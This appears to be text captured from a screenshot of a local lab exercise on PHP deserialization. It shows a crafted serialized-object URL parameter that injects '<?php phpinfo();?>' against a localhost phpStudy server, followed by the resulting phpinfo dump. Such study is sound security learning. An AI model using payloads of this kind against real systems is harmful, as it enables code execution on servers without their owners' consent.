 127.0.0.1/index.php?test=O:14:"fangxuliehua_2":1:{s:4:"test";s:18:"<?php%20phpinfo();?>";}
O:14:"fangxuliehua_2":1:{s:4:"test";s:18:"";}
PHP Version 5.4.45
php
System Windows NT MSI-CODER 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual enabled
Directory
Support
Configuration C:\WINDOWS
File (php.ini)
Path
Loaded E:\Web\phpStudy\PHPTutorial\php\php-5.4.45\php.ini
Configuration
File
Scan this dir (none)
for additional